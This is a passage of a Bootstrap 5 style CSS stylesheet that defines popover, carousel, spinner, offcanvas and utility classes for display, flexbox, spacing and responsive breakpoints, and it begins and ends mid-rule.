left: 1px;	border-width: 0.5rem 0.5rem 0.5rem 0;	border-right-color: #fff;}.bs-popover-bottom > .popover-arrow, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow {	top: calc(-0.5rem - 1px);}.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::before {	top: 0;	border-width: 0 0.5rem 0.5rem 0.5rem;	border-bottom-color: rgba(0, 0, 0, 0.25);}.bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::after {	top: 1px;	border-width: 0 0.5rem 0.5rem 0.5rem;	border-bottom-color: #fff;}.bs-popover-bottom .popover-header::before, .bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before {	position: absolute;	top: 0;	left: 50%;	display: block;	width: 1rem;	margin-left: -0.5rem;	content: "";	border-bottom: 1px solid #f0f0f0;}.bs-popover-start > .popover-arrow, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow {	right: calc(-0.5rem - 1px);	width: 0.5rem;	height: 1rem;}.bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::before {	right: 0;	border-width: 0.5rem 0 0.5rem 0.5rem;	border-left-color: rgba(0, 0, 0, 0.25);}.bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::after {	right: 1px;	border-width: 0.5rem 0 0.5rem 0.5rem;	border-left-color: #fff;}.popover-header {	padding: 0.5rem 1rem;	margin-bottom: 0;	font-size: 1rem;	background-color: #f0f0f0;	border-bottom: 1px solid #d8d8d8;	border-top-left-radius: calc(0.3rem - 1px);	border-top-right-radius: calc(0.3rem - 1px);}.popover-header:empty {	display: none;}.popover-body {	padding: 1rem 1rem;	color: #212529;}.carousel {	position: relative;}.carousel.pointer-event {	touch-action: pan-y;}.carousel-inner {	position: relative;	width: 100%;	overflow: hidden;}.carousel-inner::after {	display: block;	clear: both;	content: "";}.carousel-item {	position: relative;	display: none;	float: left;	width: 100%;	margin-right: -100%;	backface-visibility: hidden;	transition: transform 0.6s ease-in-out;}@media (prefers-reduced-motion: reduce) {	.carousel-item {		transition: none;	}}.carousel-item.active,.carousel-item-next,.carousel-item-prev {	display: block;}/* rtl:begin:ignore */.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end {	transform: translateX(100%);}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start {	transform: translateX(-100%);}/* rtl:end:ignore */.carousel-fade .carousel-item {	opacity: 0;	transition-property: opacity;	transform: none;}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end {	z-index: 1;	opacity: 1;}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end {	z-index: 0;	opacity: 0;	transition: opacity 0s 0.6s;}@media (prefers-reduced-motion: reduce) {	.carousel-fade .active.carousel-item-start,	.carousel-fade .active.carousel-item-end {		transition: none;	}}.carousel-control-prev,.carousel-control-next {	position: absolute;	top: 0;	bottom: 0;	z-index: 1;	display: flex;	align-items: center;	justify-content: center;	width: 15%;	padding: 0;	color: #fff;	text-align: center;	background: none;	border: 0;	opacity: 0.5;	transition: opacity 0.15s ease;}@media (prefers-reduced-motion: reduce) {	.carousel-control-prev,	.carousel-control-next {		transition: none;	}}.carousel-control-prev:hover, .carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus {	color: #fff;	text-decoration: none;	outline: 0;	opacity: 0.9;}.carousel-control-prev {	left: 0;}.carousel-control-next {	right: 0;}.carousel-control-prev-icon,.carousel-control-next-icon {	display: inline-block;	width: 2rem;	height: 2rem;	background-repeat: no-repeat;	background-position: 50%;	background-size: 100% 100%;}/* rtl:options: {
  "autoRename": true,
  "stringMap":[ {
    "name"    : "prev-next",
    "search"  : "prev",
    "replace" : "next"
  } ]
} */.carousel-control-prev-icon {	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");}.carousel-control-next-icon {	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");}.carousel-indicators {	position: absolute;	right: 0;	bottom: 0;	left: 0;	z-index: 2;	display: flex;	justify-content: center;	padding: 0;	margin-right: 15%;	margin-bottom: 1rem;	margin-left: 15%;	list-style: none;}.carousel-indicators [data-bs-target] {	box-sizing: content-box;	flex: 0 1 auto;	width: 30px;	height: 3px;	padding: 0;	margin-right: 3px;	margin-left: 3px;	text-indent: -999px;	cursor: pointer;	background-color: #fff;	background-clip: padding-box;	border: 0;	border-top: 10px solid transparent;	border-bottom: 10px solid transparent;	opacity: 0.5;	transition: opacity 0.6s ease;}@media (prefers-reduced-motion: reduce) {	.carousel-indicators [data-bs-target] {		transition: none;	}}.carousel-indicators .active {	opacity: 1;}.carousel-caption {	position: absolute;	right: 15%;	bottom: 1.25rem;	left: 15%;	padding-top: 1.25rem;	padding-bottom: 1.25rem;	color: #fff;	text-align: center;}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon {	filter: invert(1) grayscale(100);}.carousel-dark .carousel-indicators [data-bs-target] {	background-color: #000;}.carousel-dark .carousel-caption {	color: #000;}@keyframes spinner-border {	to {		transform: rotate(360deg) /* rtl:ignore */;	}}.spinner-border {	display: inline-block;	width: 2rem;	height: 2rem;	vertical-align: -0.125em;	border: 0.25em solid currentColor;	border-right-color: transparent;	border-radius: 50%;	animation: 0.75s linear infinite spinner-border;}.spinner-border-sm {	width: 1rem;	height: 1rem;	border-width: 0.2em;}@keyframes spinner-grow {	0% {		transform: scale(0);	}	50% {		opacity: 1;		transform: none;	}}.spinner-grow {	display: inline-block;	width: 2rem;	height: 2rem;	vertical-align: -0.125em;	background-color: currentColor;	border-radius: 50%;	opacity: 0;	animation: 0.75s linear infinite spinner-grow;}.spinner-grow-sm {	width: 1rem;	height: 1rem;}@media (prefers-reduced-motion: reduce) {	.spinner-border,	.spinner-grow {		animation-duration: 1.5s;	}}.offcanvas {	position: fixed;	bottom: 0;	z-index: 1050;	display: flex;	flex-direction: column;	max-width: 100%;	visibility: hidden;	background-color: #fff;	background-clip: padding-box;	outline: 0;	transition: transform 0.3s ease-in-out;}@media (prefers-reduced-motion: reduce) {	.offcanvas {		transition: none;	}}.offcanvas-header {	display: flex;	align-items: center;	justify-content: space-between;	padding: 1rem 1rem;}.offcanvas-header .btn-close {	padding: 0.5rem 0.5rem;	margin: -0.5rem -0.5rem -0.5rem auto;}.offcanvas-title {	margin-bottom: 0;	line-height: 1.5;}.offcanvas-body {	flex-grow: 1;	padding: 1rem 1rem;	overflow-y: auto;}.offcanvas-start {	top: 0;	left: 0;	width: 400px;	border-right: 1px solid rgba(0, 0, 0, 0.2);	transform: translateX(-100%);}.offcanvas-end {	top: 0;	right: 0;	width: 400px;	border-left: 1px solid rgba(0, 0, 0, 0.2);	transform: translateX(100%);}.offcanvas-top {	top: 0;	right: 0;	left: 0;	height: 30vh;	max-height: 100%;	border-bottom: 1px solid rgba(0, 0, 0, 0.2);	transform: translateY(-100%);}.offcanvas-bottom {	right: 0;	left: 0;	height: 30vh;	max-height: 100%;	border-top: 1px solid rgba(0, 0, 0, 0.2);	transform: translateY(100%);}.offcanvas.show {	transform: none;}.clearfix::after {	display: block;	clear: both;	content: "";}.ratio {	position: relative;	width: 100%;}.ratio::before {	display: block;	padding-top: var(--bs-aspect-ratio);	content: "";}.ratio > * {	position: absolute;	top: 0;	left: 0;	width: 100%;	height: 100%;}.ratio-1x1 {	--bs-aspect-ratio: 100%;}.ratio-4x3 {	--bs-aspect-ratio: calc(3 / 4 * 100%);}.ratio-16x9 {	--bs-aspect-ratio: calc(9 / 16 * 100%);}.ratio-21x9 {	--bs-aspect-ratio: calc(9 / 21 * 100%);}.fixed-top {	position: fixed;	top: 0;	right: 0;	left: 0;	z-index: 1030;}.fixed-bottom {	position: fixed;	right: 0;	bottom: 0;	left: 0;	z-index: 1030;}.sticky-top {	position: sticky;	top: 0;	z-index: 1020;}@media (min-width: 576px) {	.sticky-sm-top {		position: sticky;		top: 0;		z-index: 1020;	}}@media (min-width: 768px) {	.sticky-md-top {		position: sticky;		top: 0;		z-index: 1020;	}}@media (min-width: 992px) {	.sticky-lg-top {		position: sticky;		top: 0;		z-index: 1020;	}}@media (min-width: 1200px) {	.sticky-xl-top {		position: sticky;		top: 0;		z-index: 1020;	}}@media (min-width: 1600px) {	.sticky-xxl-top {		position: sticky;		top: 0;		z-index: 1020;	}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within) {	position: absolute !important;	width: 1px !important;	height: 1px !important;	padding: 0 !important;	margin: -1px !important;	overflow: hidden !important;	clip: rect(0, 0, 0, 0) !important;	white-space: nowrap !important;	border: 0 !important;}.stretched-link::after {	position: absolute;	top: 0;	right: 0;	bottom: 0;	left: 0;	z-index: 1;	content: "";}.text-truncate {	overflow: hidden;	text-overflow: ellipsis;	white-space: nowrap;}.align-baseline {	vertical-align: baseline !important;}.align-top {	vertical-align: top !important;}.align-middle {	vertical-align: middle !important;}.align-bottom {	vertical-align: bottom !important;}.align-text-bottom {	vertical-align: text-bottom !important;}.align-text-top {	vertical-align: text-top !important;}.float-start {	float: left !important;}.float-end {	float: right !important;}.float-none {	float: none !important;}.overflow-auto {	overflow: auto !important;}.overflow-hidden {	overflow: hidden !important;}.overflow-visible {	overflow: visible !important;}.overflow-scroll {	overflow: scroll !important;}.d-inline {	display: inline !important;}.d-inline-block {	display: inline-block !important;}.d-block {	display: block !important;}.d-grid {	display: grid !important;}.d-table {	display: table !important;}.d-table-row {	display: table-row !important;}.d-table-cell {	display: table-cell !important;}.d-flex {	display: flex !important;}.d-inline-flex {	display: inline-flex !important;}.d-none {	display: none !important;}.shadow {	box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;}.shadow-sm {	box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;}.shadow-lg {	box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;}.shadow-none {	box-shadow: none !important;}.position-static {	position: static !important;}.position-relative {	position: relative !important;}.position-absolute {	position: absolute !important;}.position-fixed {	position: fixed !important;}.position-sticky {	position: sticky !important;}.top-0 {	top: 0 !important;}.top-50 {	top: 50% !important;}.top-100 {	top: 100% !important;}.bottom-0 {	bottom: 0 !important;}.bottom-50 {	bottom: 50% !important;}.bottom-100 {	bottom: 100% !important;}.start-0 {	left: 0 !important;}.start-50 {	left: 50% !important;}.start-100 {	left: 100% !important;}.end-0 {	right: 0 !important;}.end-50 {	right: 50% !important;}.end-100 {	right: 100% !important;}.translate-middle {	transform: translate(-50%, -50%) !important;}.translate-middle-x {	transform: translateX(-50%) !important;}.translate-middle-y {	transform: translateY(-50%) !important;}.border {	border: 1px solid #dee2e6 !important;}.border-0 {	border: 0 !important;}.border-top {	border-top: 1px solid #dee2e6 !important;}.border-top-0 {	border-top: 0 !important;}.border-end {	border-right: 1px solid #dee2e6 !important;}.border-end-0 {	border-right: 0 !important;}.border-bottom {	border-bottom: 1px solid #dee2e6 !important;}.border-bottom-0 {	border-bottom: 0 !important;}.border-start {	border-left: 1px solid #dee2e6 !important;}.border-start-0 {	border-left: 0 !important;}.border-white {	border-color: #ffffff !important;}.border-1 {	border-width: 1px !important;}.border-2 {	border-width: 2px !important;}.border-3 {	border-width: 3px !important;}.border-4 {	border-width: 4px !important;}.border-5 {	border-width: 5px !important;}.w-25 {	width: 25% !important;}.w-50 {	width: 50% !important;}.w-75 {	width: 75% !important;}.w-100 {	width: 100% !important;}.w-auto {	width: auto !important;}.mw-100 {	max-width: 100% !important;}.vw-100 {	width: 100vw !important;}.min-vw-100 {	min-width: 100vw !important;}.h-25 {	height: 25% !important;}.h-50 {	height: 50% !important;}.h-75 {	height: 75% !important;}.h-100 {	height: 100% !important;}.h-auto {	height: auto !important;}.mh-100 {	max-height: 100% !important;}.vh-100 {	height: 100vh !important;}.min-vh-100 {	min-height: 100vh !important;}.flex-fill {	flex: 1 1 auto !important;}.flex-row {	flex-direction: row !important;}.flex-column {	flex-direction: column !important;}.flex-row-reverse {	flex-direction: row-reverse !important;}.flex-column-reverse {	flex-direction: column-reverse !important;}.flex-grow-0 {	flex-grow: 0 !important;}.flex-grow-1 {	flex-grow: 1 !important;}.flex-shrink-0 {	flex-shrink: 0 !important;}.flex-shrink-1 {	flex-shrink: 1 !important;}.flex-wrap {	flex-wrap: wrap !important;}.flex-nowrap {	flex-wrap: nowrap !important;}.flex-wrap-reverse {	flex-wrap: wrap-reverse !important;}.gap-0 {	gap: 0 !important;}.gap-1 {	gap: 0.25rem !important;}.gap-2 {	gap: 0.5rem !important;}.gap-3 {	gap: 1rem !important;}.gap-4 {	gap: 1.5rem !important;}.gap-5 {	gap: 3rem !important;}.justify-content-start {	justify-content: flex-start !important;}.justify-content-end {	justify-content: flex-end !important;}.justify-content-center {	justify-content: center !important;}.justify-content-between {	justify-content: space-between !important;}.justify-content-around {	justify-content: space-around !important;}.justify-content-evenly {	justify-content: space-evenly !important;}.align-items-start {	align-items: flex-start !important;}.align-items-end {	align-items: flex-end !important;}.align-items-center {	align-items: center !important;}.align-items-baseline {	align-items: baseline !important;}.align-items-stretch {	align-items: stretch !important;}.align-content-start {	align-content: flex-start !important;}.align-content-end {	align-content: flex-end !important;}.align-content-center {	align-content: center !important;}.align-content-between {	align-content: space-between !important;}.align-content-around {	align-content: space-around !important;}.align-content-stretch {	align-content: stretch !important;}.align-self-auto {	align-self: auto !important;}.align-self-start {	align-self: flex-start !important;}.align-self-end {	align-self: flex-end !important;}.align-self-center {	align-self: center !important;}.align-self-baseline {	align-self: baseline !important;}.align-self-stretch {	align-self: stretch !important;}.order-first {	order: -1 !important;}.order-0 {	order: 0 !important;}.order-1 {	order: 1 !important;}.order-2 {	order: 2 !important;}.order-3 {	order: 3 !important;}.order-4 {	order: 4 !important;}.order-5 {	order: 5 !important;}.order-last {	order: 6 !important;}.m-0 {	margin: 0 !important;}.m-1 {	margin: 0.25rem !important;}.m-2 {	margin: 0.5rem !important;}.m-3 {	margin: 1rem !important;}.m-4 {	margin: 1.5rem !important;}.m-5 {	margin: 3rem !important;}.m-auto {	margin: auto !important;}.mx-0 {	margin-right: 0 !important;	margin-left: 0 !important;}.mx-1 {	margin-right: 0.25rem !important;	margin-left: 0.25rem !important;}.mx-2 {	margin-right: 0.5rem !important;	margin-left: 0.5rem !important;}.mx-3 {	margin-right: 1rem !important;	margin-left: 1rem !important;}.mx-4 {	margin-right: 1.5rem !important;	margin-left: 1.5rem !important;}.mx-5 {	margin-right: 3rem !important;	margin-left: 3rem !important;}.mx-auto {	margin-right: auto !important;	margin-left: auto !important;}.my-0 {	margin-top: 0 !important;	margin-bottom: 0 !important;}.my-1 {	margin-top: 0.25rem !important;	margin-bottom: 0.25rem !important;}.my-2 {	margin-top: 0.5rem !important;	margin-bottom: 0.5rem !important;}.my-3 {	margin-top: 1rem !important;	margin-bottom: 1rem !important;}.my-4 {	margin-top: 1.5rem !important;	margin-bottom: 1.5rem !important;}.my-5 {	margin-top: 3rem !important;	margin-bottom: 3rem !important;}.my-auto {	margin-top: auto !important;	margin-bottom: auto !important;}.mt-0 {	margin-top: 0 !important;}.mt-1 {	margin-top: 0.25rem !important;}.mt-2 {	margin-top: 0.5rem !important;}.mt-3 {	margin-top: 1rem !important;}.mt-4 {	margin-top: 1.5rem !important;}.mt-5 {	margin-top: 3rem !important;}.mt-auto {	margin-top: auto !important;}.me-0 {	margin-right: 0 !important;}.me-1 {	margin-right: 0.25rem !important;}.me-2 {	margin-right: 0.5rem !important;}.me-3 {	margin-right: 1rem !important;}.me-4 {	margin-right: 1.5rem !important;}.me-5 {	margin-right: 3rem !important;}.me-auto {	margin-right: auto !important;}.mb-0 {	margin-bottom: 0 !important;}.mb-1 {	margin-bottom: 0.25rem !important;}.mb-2 {	margin-bottom: 0.5rem !important;}.mb-3 {	margin-bottom: 1rem !important;}.mb-4 {	margin-bottom: 1.5rem !important;}.mb-5 {	margin-bottom: 3rem !important;}.mb-auto {	margin-bottom: auto !important;}.ms-0 {	margin-left: 0 !important;}.ms-1 {	margin-left: 0.25rem !important;}.ms-2 {	margin-left: 0.5rem !important;}.ms-3 {	margin-left: 1rem !important;}.ms-4 {	margin-left: 1.5rem !important;}.ms-5 {	margin-left: 3rem !important;}.ms-auto {	margin-left: auto !important;}.p-0 {	padding: 0 !important;}.p-1 {	padding: 0.25rem !important;}.p-2 {	padding: 0.5rem !important;}.p-3 {	padding: 1rem !important;}.p-4 {	padding: 1.5rem !important;}.p-5 {	padding: 3rem !important;}.px-0 {	padding-right: 0 !important;	padding-left: 0 !important;}.px-1 {	padding-right: 0.25rem !important;	padding-left: 0.25rem !important;}.px-2 {	padding-right: 0.5rem !important;	padding-left: 0.5rem !important;}.px-3 {	padding-right: 1rem !important;	padding-left: 1rem !important;}.px-4 {	padding-right: 1.5rem !important;	padding-left: 1.5rem !important;}.px-5 {	padding-right: 3rem !important;	padding-left: 3rem !important;}.py-0 {	padding-top: 0 !important;	padding-bottom: 0 !important;}.py-1 {	padding-top: 0.25rem !important;	padding-bottom: 0.25rem !important;}.py-2 {	padding-top: 0.5rem !important;	padding-bottom: 0.5rem !important;}.py-3 {	padding-top: 1rem !important;	padding-bottom: 1rem !important;}.py-4 {	padding-top: 1.5rem !important;	padding-bottom: 1.5rem !important;}.py-5 {	padding-top: 3rem !important;	padding-bottom: 3rem !important;}.pt-0 {	padding-top: 0 !important;}.pt-1 {	padding-top: 0.25rem !important;}.pt-2 {	padding-top: 0.5rem !important;}.pt-3 {	padding-top: 1rem !important;}.pt-4 {	padding-top: 1.5rem !important;}.pt-5 {	padding-top: 3rem !important;}.pe-0 {	padding-right: 0 !important;}.pe-1 {	padding-right: 0.25rem !important;}.pe-2 {	padding-right: 0.5rem !important;}.pe-3 {	padding-right: 1rem !important;}.pe-4 {	padding-right: 1.5rem !important;}.pe-5 {	padding-right: 3rem !important;}.pb-0 {	padding-bottom: 0 !important;}.pb-1 {	padding-bottom: 0.25rem !important;}.pb-2 {	padding-bottom: 0.5rem !important;}.pb-3 {	padding-bottom: 1rem !important;}.pb-4 {	padding-bottom: 1.5rem !important;}.pb-5 {	padding-bottom: 3rem !important;}.ps-0 {	padding-left: 0 !important;}.ps-1 {	padding-left: 0.25rem !important;}.ps-2 {	padding-left: 0.5rem !important;}.ps-3 {	padding-left: 1rem !important;}.ps-4 {	padding-left: 1.5rem !important;}.ps-5 {	padding-left: 3rem !important;}.font-monospace {	font-family: var(--bs-font-monospace) !important;}.fs-1 {	font-size: calc(1.375rem + 1.5vw) !important;}.fs-2 {	font-size: calc(1.325rem + 0.9vw) !important;}.fs-3 {	font-size: calc(1.3rem + 0.6vw) !important;}.fs-4 {	font-size: calc(1.275rem + 0.3vw) !important;}.fs-5 {	font-size: 1.25rem !important;}.fs-6 {	font-size: 1rem !important;}.fst-italic {	font-style: italic !important;}.fst-normal {	font-style: normal !important;}.fw-light {	font-weight: 300 !important;}.fw-lighter {	font-weight: lighter !important;}.fw-normal {	font-weight: 400 !important;}.fw-bold {	font-weight: 700 !important;}.fw-bolder {	font-weight: bolder !important;}.lh-1 {	line-height: 1 !important;}.lh-sm {	line-height: 1.5 !important;}.lh-base {	line-height: 1.6 !important;}.lh-lg {	line-height: 1.66667 !important;}.text-start {	text-align: left !important;}.text-end {	text-align: right !important;}.text-center {	text-align: center !important;}.text-decoration-none {	text-decoration: none !important;}.text-decoration-underline {	text-decoration: underline !important;}.text-decoration-line-through {	text-decoration: line-through !important;}.text-lowercase {	text-transform: lowercase !important;}.text-uppercase {	text-transform: uppercase !important;}.text-capitalize {	text-transform: capitalize !important;}.text-wrap {	white-space: normal !important;}.text-nowrap {	white-space: nowrap !important;}/* rtl:begin:remove */.text-break {	word-wrap: break-word !important;	word-break: break-word !important;}/* rtl:end:remove */.text-white {	color: #ffffff !important;}.text-body {	color: #777777 !important;}.text-muted {	color: #6c757d !important;}.text-black-50 {	color: rgba(0, 0, 0, 0.5) !important;}.text-white-50 {	color: rgba(255, 255, 255, 0.5) !important;}.text-reset {	color: inherit !important;}.bg-body {	background-color: #ffffff !important;}.bg-white {	background-color: #ffffff !important;}.bg-transparent {	background-color: transparent !important;}.bg-gradient {	background-image: var(--bs-gradient) !important;}.user-select-all {	user-select: all !important;}.user-select-auto {	user-select: auto !important;}.user-select-none {	user-select: none !important;}.pe-none {	pointer-events: none !important;}.pe-auto {	pointer-events: auto !important;}.rounded {	border-radius: 0 !important;}.rounded-0 {	border-radius: 0 !important;}.rounded-1 {	border-radius: 0.2rem !important;}.rounded-2 {	border-radius: 0 !important;}.rounded-3 {	border-radius: 0.3rem !important;}.rounded-circle {	border-radius: 50% !important;}.rounded-pill {	border-radius: 50rem !important;}.rounded-top {	border-top-left-radius: 0 !important;	border-top-right-radius: 0 !important;}.rounded-end {	border-top-right-radius: 0 !important;	border-bottom-right-radius: 0 !important;}.rounded-bottom {	border-bottom-right-radius: 0 !important;	border-bottom-left-radius: 0 !important;}.rounded-start {	border-bottom-left-radius: 0 !important;	border-top-left-radius: 0 !important;}.visible {	visibility: visible !important;}.invisible {	visibility: hidden !important;}@media (min-width: 576px) {	.float-sm-start {		float: left !important;	}	.float-sm-end {		float: right !important;	}	.float-sm-none {		float: none !important;	}	.d-sm-inline {		display: inline !important;	}	.d-sm-inline-block {		display: inline-block !important;	}	.d-sm-block {		display: block !important;	}	.d-sm-grid {		display: grid !important;	}	.d-sm-table {		display: table !important;	}	.d-sm-table-row {		display: table-row !important;	}	.d-sm-table-cell {		display: table-cell !important;	}	.d-sm-flex {		display: flex !important;	}	.d-sm-inline-flex {		display: inline-flex !important;	}	.d-sm-none {		display: none !important;	}	.flex-sm-fill {		flex: 1 1 auto !important;	}	.flex-sm-row {		flex-direction: row !important;	}	.flex-sm-column {		flex-direction: column !important;	}	.flex-sm-row-reverse {		flex-direction: row-reverse !important;	}	.flex-sm-column-reverse {		flex-direction: column-reverse !important;	}	.flex-sm-grow-0 {		flex-grow: 0 !important;	}	.flex-sm-grow-1 {		flex-grow: 1 !important;	}	.flex-sm-shrink-0 {		flex-shrink: 0 !important;	}	.flex-sm-shrink-1 {		flex-shrink: 1 !important;	}	.flex-sm-wrap {		flex-wrap: wrap !important;	}	.flex-sm-nowrap {		flex-wrap: nowrap !important;	}	.flex-sm-wrap-reverse {		flex-wrap: wrap-reverse !important;	}	.gap-sm-0 {		gap: 0 !important;	}	.gap-sm-1 {		gap: 0.25rem !important;	}	.gap-sm-2 {		gap: 0.5rem !important;	}	.gap-sm-3 {		gap: 1rem !important;	}	.gap-sm-4 {		gap: 1.5rem !important;	}	.gap-sm-5 {		gap: 3rem !important;	}	.justify-content-sm-start {		justify-content: flex-start !important;	}	.justify-content-sm-end {		justify-content: flex-end !important;	}	.justify-content-sm-center {		justify-content: center !important;	}	.justify-content-sm-between {		justify-content: space-between !important;	}	.justify-content-sm-around {		justify-content: space-around !important;	}	.justify-content-sm-evenly {		justify-content: space-evenly !important;	}	.align-items-sm-start {		align-items: flex-start !important;	}	.align-items-sm-end {		align-items: flex-end !important;	}	.align-items-sm-center {		align-items: center !important;	}	.align-items-sm-baseline {		align-items: baseline !important;	}	.align-items-sm-stretch {		align-items: stretch !important;	}	.align-content-sm-start {		align-content: flex-start !important;	}	.align-content-sm-end {		align-content: flex-end !important;	}	.align-content-sm-center {		align-content: center !important;	}	.align-content-sm-between {		align-content: space-between !important;	}	.align-content-sm-around {		align-content: space-around !important;	}	.align-content-sm-stretch {		align-content: stretch !important;	}	.align-self-sm-auto {		align-self: auto !important;	}	.align-self-sm-start {		align-self: flex-start !important;	}	.align-self-sm-end {		align-self: flex-end !important;	}	.align-self-sm-center {		align-self: center !important;	}	.align-self-sm-baseline {		align-self: baseline !important;	}	.align-self-sm-stretch {		align-self: stretch !important;	}	.order-sm-first {		order: -1 !important;	}	.order-sm-0 {		order: 0 !important;	}	.order-sm-1 {		order: 1 !important;	}	.order-sm-2 {		order: 2 !important;	}	.order-sm-3 {		order: 3 !important;	}	.order-sm-4 {		order: 4 !important;	}	.order-sm-5 {		order: 5 !important;	}	.order-sm-last {		order: 6 !important;	}	.m-sm-0 {		margin: 0 !important;	}	.m-sm-1 {		margin: 0.25rem !important;	}	.m-sm-2 {		margin: 0.5rem !important;	}	.m-sm-3 {		margin: 1rem !important;	}	.m-sm-4 {		margin: 1.5rem !important;	}	.m-sm-5 {		margin: 3rem !important;	}	.m-sm-auto {		margin: auto !important;	}	.mx-sm-0 {		margin-right: 0 !important;		margin-left: 0 !important;	}	.mx-sm-1 {		margin-right: 0.25rem !important;		margin-left: 0.25rem !important;	}	.mx-sm-2 {		margin-right: 0.5rem !important;		margin-left: 0.5rem !important;	}	.mx-sm-3 {		margin-right: 1rem !important;		margin-left: 1rem !important;	}	.mx-sm-4 {		margin-right: 1.5rem !important;		margin-left: 1.5rem !important;	}	.mx-sm-5 {		margin-right: 3rem !important;		margin-left: 3rem !important;	}	.mx-sm-auto {		margin-right: auto !important;		margin-left: auto !important;	}	.my-sm-0 {		margin-top: 0 !important;		margin-bottom: 0 !important;	}	.my-sm-1 {		margin-top: 0.25rem !important;		margin-bottom: 0.25rem !important;	}	.my-sm-2 {		margin-top: 0.5rem !important;		margin-bottom: 0.5rem !important;	}	.my-sm-3 {		margin-top: 1rem !important;		margin-bottom: 1rem !important;	}	.my-sm-4 {		margin-top: 1.5rem !important;		margin-bottom: 1.5rem !important;	}	.my-sm-5 {		margin-top: 3rem !important;		margin-bottom: 3rem !important;	}	.my-sm-auto {		margin-top: auto !important;		margin-bottom: auto !important;	}	.mt-sm-0 {		margin-top: 0 !important;	}	.mt-sm-1 {		margin-top: 0.25rem !important;	}	.mt-sm-2 {		margin-top: 0.5rem !important;	}	.mt-sm-3 {		margin-top: 1rem !important;	}	.mt-sm-4 {		margin-top: 1.5rem !important;	}	.mt-sm-5 {		margin-top: 3rem !important;	}	.mt-sm-auto {		margin-top: auto !important;	}	.me-sm-0 {		margin-right: 0 !important;	}	.me-sm-1 {		margin-right: 0.25rem !important;	}	.me-sm-2 {		margin-right: 0.5rem !important;	}	.me-sm-3 {		margin-right: 1rem !important;	}	.me-sm-4 {		margin-right: 1.5rem !important;	}	.me-sm-5 {		margin-right: 3rem !important;	}	.me-sm-auto {		margin-right: auto !important;	}	.mb-sm-0 {		margin-bottom: 0 !important;	}	.mb-sm-1 {		margin-bottom: 0.25rem !important;	}	.mb-sm-2 {		margin-bottom: 0.5rem !important;	}	.mb-sm-3 {		margin-bottom: 1rem !important;	}	.mb-sm-4 {		margin-bottom: 1.5rem !important;	}	.mb-sm-5 {		margin-bottom: 3rem !important;	}	.mb-sm-auto {		margin-bottom: auto !important;	}	.ms-sm-0 {		margin-left: 0 !important;	}	.ms-sm-1 {		margin-left: 0.25rem !important;	}	.ms-sm-2 {		margin-left: 0.5rem !important;	}	.ms-sm-3 {		margin-left: 1rem !important;	}	.ms-sm-4 {		margin-left: 1.5rem !important;	}	.ms-sm-5 {		margin-left: 3rem !important;	}	.ms-sm-auto {		margin-left: auto !important;	}	.p-sm-0 {		padding: 0 !important;	}	.p-sm-1 {		padding: 0.25rem !important;	}	.p-sm-2 {		padding: 0.5rem !important;	}	.p-sm-3 {		padding: 1rem !important;	}	.p-sm-4 {		padding: 1.5rem !important;	}	.p-sm-5 {		padding: 3rem !important;	}	.px-sm-0 {		padding-right: 0 !important;		padding-left: 0 !important;	}	.px-sm-1 {		padding-right: 0.25rem !important;		padding-left: 0.25rem !important;	}	.px-sm-2 {		padding-right: 0.5rem !important;		padding-left: 0.5rem !important;	}	.px-sm-3 {		padding-right: 1rem !important;		padding-left: 1rem !important;	}	.px-sm-4 {		padding-right: 1.5rem !important;		padding-left: 1.5rem !important;	}	.px-sm-5 {		padding-right: 3rem !important;		padding-left: 3rem !important;	}	.py-sm-0 {		padding-top: 0 !important;		padding-bottom: 0 !important;	}	.py-sm-1 {		padding-top: 0.25rem !important;		padding-bottom: 0.25rem !important;	}	.py-sm-2 {		padding-top: 0.5rem !important;		padding-bottom: 0.5rem !important;	}	.py-sm-3 {		padding-top: 1rem !important;		padding-bottom: 1rem !important;	}	.py-sm-4 {		padding-top: 1.5rem !important;		padding-bottom: 1.5rem !important;	}	.py-sm-5 {		padding-top: 3rem !important;		padding-bottom: 3rem !important;	}	.pt-sm-0 {		padding-top: 0 !important;	}	.pt-sm-1 {		padding-top: 0.25rem !important;	}	.pt-sm-2 {		padding-top: 0.5rem !important;	}	.pt-sm-3 {		padding-top: 1rem !important;	}	.pt-sm-4 {		padding-top: 1.5rem !important;	}	.pt-sm-5 {		padding-top: 3rem !important;	}	.pe-sm-0 {		padding-right: 0 !important;	}	.pe-sm-1 {		padding-right: 0.25rem !important;	}	.pe-sm-2 {		padding-right: 0.5rem !important;	}	.pe-sm-3 {		padding-right: 1rem !important;	}	.pe-sm-4 {		padding-right: 1.5rem !important;	}	.pe-sm-5 {		padding-right: 3rem !important;	}	.pb-sm-0 {		padding-bottom: 0 !important;	}	.pb-sm-1 {		padding-bottom: 